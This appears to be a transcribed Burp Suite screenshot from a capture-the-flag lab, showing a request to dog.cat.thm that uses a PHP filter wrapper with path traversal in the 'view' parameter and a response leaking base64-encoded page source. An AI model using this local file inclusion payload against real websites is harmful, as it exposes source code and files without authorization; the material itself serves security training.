 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Customizer
1 ×
Send Cancel < > Target: http://dog.cat.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET //?view=
php://filter/read=convert.base64-encode/res
ource=./dog/../index HTTP/1.1
2 Host: dog.cat.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.8
8 Referer: http://dog.cat.thm/
9 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
23 <div>
24 <h2>What would you like to see?</h2
>
25 <a href="/?view=dog"><button id="
dog">A dog</button></a> <a href="/?view=cat
"><button id="cat">A cat</button></a><br>
26 Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+
CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDx
saW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC
9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+C
go8Ym9keT4KICAgIDxoMT5kb2djYXQ8L2gxPgogICAg
PGk+YSBnYWxsZXJ5IG9mIHZhcmlvdXMgZG9ncyBvciB
jYXRzPC9pPgoKICAgIDxkaXY+CiAgICAgICAgPGgyPl
doYXQgd291bGQgeW91IGxpa2UgdG8gc2VlPzwvaDI+C
iAgICAgICAgPGEgaHJlZj0iLz92aWV3PWRvZyI+PGJ1
dHRvbiBpZD0iZG9nIj5BIGRvZzwvYnV0dG9uPjwvYT4
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 8
Inspector
Notes
Done 1,964 bytes | 1,344 millis
Event log (1) All issues Memory: 161.2MB
64
ENG 21:41
04/06/2025